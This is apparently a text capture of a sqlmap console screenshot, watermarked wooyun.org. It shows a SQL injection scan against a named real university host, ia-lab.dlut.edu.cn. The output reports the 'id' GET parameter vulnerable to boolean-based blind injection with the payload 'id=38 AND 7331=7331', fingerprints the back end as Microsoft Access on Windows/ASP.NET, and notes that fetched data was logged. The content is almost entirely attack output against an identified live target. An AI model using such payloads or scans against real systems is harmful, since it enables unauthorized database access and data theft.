 管理员: sqlmap
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection point(s) with a total of 33 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=38 AND 7331=7331
---
[17:37:33] [INFO] testing Microsoft Access
[17:37:34] [INFO] confirming Microsoft Access
[17:37:34] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[17:37:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[17:37:34] [INFO] fetched data logged to text files under 'C:\Users\tom\.sqlmap\
output\ia-lab.dlut.edu.cn'
[*] shutting down at 17:37:34
www.wooyun.org
E:\python\sqlmap>